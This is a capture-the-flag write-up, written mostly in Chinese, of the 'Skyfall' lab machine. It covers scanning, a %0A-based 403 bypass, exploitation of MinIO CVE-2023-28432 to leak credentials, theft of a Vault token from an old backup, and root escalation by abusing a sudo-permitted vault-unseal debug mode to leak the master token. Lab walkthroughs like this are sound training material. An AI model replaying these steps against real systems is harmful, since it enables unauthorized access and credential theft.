Skyfall
Machine:Linux
Level:Insane
Fscan
└─# fscan -h 10.10.11.254 -p 1-65537
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
10.10.11.254:80 open
10.10.11.254:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://10.10.11.254 code:200 len:20631 title:Skyfall - Introducing Sky Storage!
gobuster
└─# gobuster vhost -u http://skyfall.htb --append-domain -w /home/m3rl1n/Pentest_dict/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -t 100
===============================================================
Found: demo.skyfall.htb Status: 302 [Size: 218] [--> http://demo.skyfall.htb/login]
User Access
403 bypass
登陆界面账密登录,其中有文件上传的地方尝试后并不能getshell且界面需要admin才能访问,其中Min10 Metrics显示403,工具显示URL末尾添加%0a可以绕过。
└─$ ./dontgo403 -u http://demo.skyfall.htb/metrics -H '[Cookie]'
━━━━━━━━━━━━━ DEFAULT REQUEST ━━━━━━━━━━━━━
403 339 bytes http://demo.skyfall.htb/metrics
━━━━━━━━━━━━━ VERB TAMPERING ━━━━━━━━━━━━━━
405 327 bytes TRACE
403 159 bytes HEAD
━━━━━━━━━━━━━ CUSTOM PATHS ━━━━━━━━━━━━━━━━
200 45352 bytes http://demo.skyfall.htb/metrics%0A
━━━━━━━━━━━━━ HTTP VERSIONS ━━━━━━━━━━━━━━━
403 321 bytes HTTP/1.0
403 326 bytes HTTP/1.1
403 326 bytes HTTP/2
━━━━━━━━━━━━━ CASE SWITCHING ━━━━━━━━━━━━━━
在最下面的节点中发现一个子域。

CVE-2023-28432
搜索MinIO漏洞发现存在信息泄露CVE-2023-28432。

Enumerate File
安装Min10客户端
curl https://dl.min.io/client/mc/release/linux-amd64/mc \
--create-dirs \
-o $HOME/minio-binaries/mc
chmod +x $HOME/minio-binaries/mc
export PATH=$PATH:$HOME/minio-binaries/
安装完成后,利用之前拿到的用户名和密码将容器桶加入到容器中。
mc alias set myminio http://prd23-s3-backend.skyfall.htb [MINIO_ROOT_USER] [MINIO_ROOT_PASSWORD]
检查一下文件并将文件拉取到本地。
└─$ mc ls --recursive --versions myminio
[2023-11-08 12:59:15 CST] 0B askyy/
[2023-11-08 13:35:28 CST] 48KiB STANDARD bba1fcc2-331d-41d4-845b-0887152f19ec v1 PUT askyy/Welcome.pdf
[2023-11-10 05:37:25 CST] 2.5KiB STANDARD 25835695-5e73-4c13-82f7-30fd2da2cf61 v3 PUT askyy/home_backup.tar.gz
[2023-11-10 05:37:09 CST] 2.6KiB STANDARD 2b75346d-2a47-4203-ab09-3c9f878466b8 v2 PUT askyy/home_backup.tar.gz
[2023-11-10 05:36:30 CST] 1.2MiB STANDARD 3c498578-8dfe-43b7-b679-32a3fe42018f v1 PUT askyy/home_backup.tar.gz
[2023-11-08 12:58:56 CST] 0B btanner/
[2023-11-08 13:35:36 CST] 48KiB STANDARD null v1 PUT btanner/Welcome.pdf
[2023-11-08 12:58:33 CST] 0B emoneypenny/
[2023-11-08 13:35:56 CST] 48KiB STANDARD null v1 PUT emoneypenny/Welcome.pdf
[2023-11-08 12:58:22 CST] 0B gmallory/
[2023-11-08 13:36:02 CST] 48KiB STANDARD null v1 PUT gmallory/Welcome.pdf
[2023-11-08 08:08:01 CST] 0B guest/
[2023-11-08 08:08:05 CST] 48KiB STANDARD null v1 PUT guest/Welcome.pdf
[2023-11-08 12:59:05 CST] 0B jbond/
[2023-11-08 13:35:45 CST] 48KiB STANDARD null v1 PUT jbond/Welcome.pdf
[2023-11-08 12:58:10 CST] 0B omansfield/
[2023-11-08 13:36:09 CST] 48KiB STANDARD null v1 PUT omansfield/Welcome.pdf
[2023-11-08 12:58:45 CST] 0B rsilva/
[2023-11-08 13:35:51 CST] 48KiB STANDARD null v1 PUT rsilva/Welcome.pdf
└─$ mc cp --vid 2b75346d-2a47-4203-ab09-3c9f878466b8 myminio/askyy/home_backup.tar.gz ./Desktop
在某压缩包中存有Vault地址和Token,猜测登陆方式为vault+OTP1。

安装vault具体语句可参考下面
wget -O- https://apt.releases.hashicorp.com/gpg | sudo gpg --dearmor -o /usr/share/keyrings/hashicorp-archive-keyring.gpg echo "deb [signed-by=/usr/share/keyrings/hashicorp-archive-keyring.gpg] https://apt.releases.hashicorp.com jammy main" | sudo tee /etc/apt/sources.list.d/hashicorp.list sudo apt update && sudo apt install vault
One-Time SSH Passwords
首先将配置文件导入vault,然后验证Token值是否有效。
└─$ export VAULT_API_ADDR="[blank]"
└─$ export VAULT_TOKEN="[blank]"
└─$ vault login [VAULT_TOKEN]
WARNING! The VAULT_TOKEN environment variable is set! The value of this
variable will take precedence; if this is unwanted please unset VAULT_TOKEN or
update its value accordingly.
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token [blank]
token_accessor rByv1coOBC9ITZpzqbDtTUm8
token_duration 435683h49m57s
token_renewable true
token_policies ["default" "developers"]
identity_policies []
policies ["default" "developers"]
验证通过登录askyy密码即为OTP。
└─$ vault ssh -role dev_otp_key_role -mode otp askyy@10.10.11.254
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 71766084-f5de-d8bc-e0a7-bc761927610f
(askyy@10.10.11.254) Password:
askyy@skyfall:~$ ls
user.txt
Root Access
查看特权指令尝试执行-v发现生成了Master token,虽然马住了但提示我们在debug模式下可以查看详细内容。
askyy@skyfall:~$ sudo -l
Matching Defaults entries for askyy on skyfall:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User askyy may run the following commands on skyfall:
(ALL : ALL) NOPASSWD: /root/vault/vault-unseal ^-c /etc/vault-unseal.yaml -[vhd]+$
(ALL : ALL) NOPASSWD: /root/vault/vault-unseal -c /etc/vault-unseal.yaml
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -v
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[-] Master token found in config: ****************************
[>] Enable 'debug' mode for details
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
先创建debug.log再在debug模式执行,这样我们就能从日志文件中读取Master Token。
askyy@skyfall:~$ touch debug.log
askyy@skyfall:~$ chown askyy:askyy debug.log
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -dv
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ cat debug.log
......
2024/02/06 12:32:21 Master token found in config: [blank]
......
拿到Token后依照askyy用户登录账号即可。
└─# export VAULT_TOKEN="[blank]"
└─# vault ssh -role admin_otp_key_role -mode otp root@10.10.11.254
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 457c0053-14e9-4418-b7da-03f18c3412f8
(root@10.10.11.254) Password:
root@skyfall:~#
Footnotes
0